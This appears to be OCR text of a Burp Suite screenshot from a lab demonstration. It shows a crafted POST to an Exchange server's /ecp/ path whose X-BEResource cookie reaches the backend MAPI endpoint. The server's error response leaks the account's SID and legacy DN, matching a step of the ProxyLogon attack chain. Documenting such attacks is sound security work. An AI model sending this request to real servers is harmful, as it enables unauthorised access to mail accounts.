 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://192.168.101.109
Request
Raw Params Headers Hex
POST /ecp/G.js HTTP/1.1
Host: 192.168.101.109
User-Agent: Mozilla/5.0
Cookie:
X-BEResource=Admin@EXCHANGE109:444/mapi/emsmdb?
MailboxId=2371ebb9-884e-4491-8c8b-5e1aa9018747@
test.com&a=~1968728769;
X-RequestType: Connect
X-ClientInfo:
{F9F6656C-90E3-31F3-F303-1C9BAA279C54}
X-ClientApplication: Outlook/15.0.4815.1002
X-RequestId:
{0A5D7294-8176-52B8-61DA-7B59595B00D2}:69489
Content-Type: application/mapi-http
Content-Length: 149
/o=First Organization/ou=Exchange
Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=7ffffb4564d9
42ceb6d44c6f035f8c15-excha
< + > Type a search term 0 matches
Response
Raw Headers Hex
X-ElapsedTime: 175
EXCHANGE1
09.test.com C l i e n t
A c c e s s S e r v e r = E X C H A N G E 1 0 9 . t
e s t . c o m , C o n n e c t T i m e = 2 0 2 1 / 3
/ 3 1
9 : 0 5 : 5 8 , C o n n e c t i o n I D = 1 8 0 7
Microsoft.Exchange.RpcClientAccess.Server.LoginPer
mException: 'User SID: S-1-5-18' can't act as owner of a UserMailbox
object '/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=7ffffb4564d942ceb6d44c6f035f8c15-ex
cha' with SID S-1-5-21-2035931222-1405596598-1846875255-2106 and
MasterAccountSid (StoreError=LoginPerm)
在
Microsoft.Exchange.RpcClientAccess.Server.UserManager.User.CorrelateId
entityWithLegacyDN(ClientSecurityContext clientSecurityContext)
在
Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.<>c__DisplayClas
s47_0.<Connect>b__3()
在
Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.ExecuteWrapper(F
< + > Type a search term 0 matches
Done 2,144 bytes | 1,241 millis